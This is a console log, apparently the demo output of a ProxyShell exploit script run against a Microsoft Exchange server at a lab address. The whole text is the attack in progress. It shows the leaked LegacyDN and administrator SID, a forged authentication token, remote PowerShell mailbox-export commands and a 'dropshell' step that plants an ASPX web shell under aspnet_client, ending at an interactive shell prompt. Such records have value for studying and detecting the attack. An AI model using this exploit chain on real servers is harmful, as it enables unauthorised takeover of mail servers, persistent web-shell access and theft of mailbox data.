 Windows PowerShell
PS C:\Users\i\Desktop> python .\proxyshell_rce.py -u https://192.168.0.112/ -e Administrator@the.dog -p 9999
LegacyDN: /o=thedog/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=bf1359b06e65460f959ece7fcf7d682b
-Administrator
SID: S-1-5-21-869333520-990164416-3682329077-500
Token: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBVBZG1pbmlzdHJhdG9yQHRoZS5kb2dVK1MtMS01LTIxLTg2OTMzMzUyMC05OTAxNjQ0MTYtMzY4MjMyO
TA3Ny01MDBHAQAAAAcAAAAMUy0xLTUtMzItNTQ0RQAAAAA=
PS> Get-MailboxExportRequest
127.0.0.1 - - [29/Aug/2021 04:08:58] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:08:58] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:00] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:00] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:00] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:00] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:00] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
the.dog/Users/Administrator\MailboxExport
ERROR:
PS> Get-MailboxExportRequest|Remove-MailboxExportRequest -Confirm:$false
127.0.0.1 - - [29/Aug/2021 04:09:08] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:08] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:10] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:10] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:10] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:11] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:11] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
ERROR:
PS> dropshell
127.0.0.1 - - [29/Aug/2021 04:09:18] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:18] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:19] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:19] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:20] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:20] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
Mailbox Import Export-Administrator-4
ERROR:
127.0.0.1 - - [29/Aug/2021 04:09:20] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 04:09:20] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
the.dog/Users/Administrator\MailboxExport
ERROR:
Shell URL: https://192.168.0.112//aspnet_client/inmwyvcvhaelqagp.aspx
Testing shell 0
Testing shell 1
Shell>